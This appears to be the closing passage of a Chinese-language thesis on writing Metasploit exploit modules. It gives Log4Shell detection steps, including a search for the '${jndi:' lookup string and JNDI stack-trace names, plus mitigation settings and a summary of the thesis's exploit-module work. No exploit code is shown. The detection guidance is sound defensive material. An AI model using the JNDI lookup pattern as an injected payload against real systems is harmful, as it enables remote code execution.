攻击者在利用前通常采⽤dnslog方式进行扫描探测，对于常见利用方式可通过应用系统报错日志中对以下关键字进行排查。
"javax.naming.CommunicationException"
"javax.naming.NamingException: problem generating object using
object factory"
"Error looking up JNDI resource"
2. 流量排查
- 排查日志或者解码后完整的请求数据包中是否存在${jndi:关键字。
- 排查日志是否存在相关堆栈报错，堆栈里是否有JndiLookup、ldapURLContext、getObjectFactoryFromReference等与jndi调用相关的堆栈信息。
3.漏洞修复
排查应用是否引⼊了Apache Log4j2 Jar包，若存在依赖引入，则可能存在漏洞影响。尽快升级Apache Log4j2所有相关应用到最新的版本：
https://github.com/apache/logging-log4j2
漏洞应对措施：
- jvm参数-Dlog4j2.formatMsgNoLookups=true
- log4j2.formatMsgNoLookups=True
- 系统环境变量 FORMAT_MESSAGES_PATTERN_DISABLE_LOOKUPS 设置为 true

总结与展望

论文工作总结
漏洞利用模块的开发是一门网络安全测试人员必须掌握的技术，而Metasploit框架作为当今最优秀的网络安全测试框架，也是网络安全测试人员需要经常接触的、必须掌握的渗透测试工具箱。相较于使用Python进行脚本工具的开发，基于Metasploit框架进行漏洞利用模块的开发能够更大程度的缩短开发时间，也能够更容易的开发出功能更强大的模块，进而更好的完成网络安全测试工作。虽然，该技术在国内的网络安全技术圈内并未广泛应用，但随着Metasploit的愈发强大，网络安全工作人员会越来越重视这个框架，并且更多的基于Metasploit进行漏洞利用模块的开发。
在本篇论文中，介绍了当今网络安全的发展情况，漏洞利用模块及工具的开发和使用情况以及基于Metasploit进行漏洞利用模块的开发的优势。文章首先着重分析了Metasploit框架组成，并且详细讲解了Metasploit的使用，对Metasploit的示例代码进行了细致的分析。然后从Fuzz测试器的开发原理开始，详细讲解基于Metasploit的漏洞利用模块的开发思路和过程，并基于此，对时下最出名且影响极其深远的Log4jshell漏洞进行了详细的分析，并对此进行了漏洞利用模块的开发。最后对Apache Struts2进行Log4jshell漏洞利用的复现，体现了基于Metasploit的漏洞利用模块的开发的快速，方便，功能强大的特点。

展望
基于Metasploit进行漏洞利用模块的开发是一门技术，也是一门需要不断进行下去，不断被广大网络安全工作人员接受并使用的应用于日常工作的技术。随着网络空间的高速发展网络安全威胁成为了每一个人都需要面对的挑战和问题，对于一名网络安全工作人员而言，高效率的网络安全测试工作才能应对这高速发展的网络空间技术。2021年12月9日，随着一个Log4j2远程代码执行漏洞的POC的公开，70%以上的企业线上业务系统被影响，全世界的程序员陷入不眠之夜，即便官方及时给出了修复漏洞，但依旧被多次绕过，造成的损失无法计算。随着这个“核弹级”漏洞的曝光，我第一时间开始着手于对该漏洞的研究， 纵观全网，对Log4shell的漏洞利用复现都很“脚本小子”，对理解漏洞的原理的帮助很少，代码不易于阅读，原理解释不清。而基于Metasploit框架开发的模块往往有着很高的易读性，也便于学习漏洞原理并将所学运用于模块的开发之中。我相信，随着广大网络安全工作人员对Metasploit的进一步认识和了解，Metasploit将不再是单纯的工具集合包，而是一个千变万化的瑞士军刀，一个可以根据自己的需要而快速开发出相应模块的百宝箱。相信随着对于Metasploit的广泛使用，网络空间安全得以进一步提升。

